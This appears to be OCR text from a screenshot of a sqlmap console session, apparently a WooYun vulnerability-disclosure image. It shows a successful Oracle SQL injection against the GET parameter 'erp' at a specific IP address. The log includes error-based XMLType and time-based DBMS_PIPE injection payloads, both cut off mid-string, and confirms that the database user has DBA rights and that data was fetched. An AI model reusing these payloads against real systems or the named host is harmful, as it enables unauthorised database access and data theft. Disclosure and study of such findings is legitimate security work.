 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: erp (GET)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: erp=' AND 3283=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(112)||CHR(122)||CHR(118)||CHR(113)||(SELECT (CASE W

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: erp=' AND 9080=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(111)||CHR(77)||CHR(111),5) AND 'mrGm' LIKE 'mrGm&username1=&realna
---
[19:08:55] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[19:08:55] [INFO] testing if current user is DBA
current user is DBA:    True
[19:08:55] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\27.189.197.173'
www.wooyun.org
[*] shutting down at 19:08:55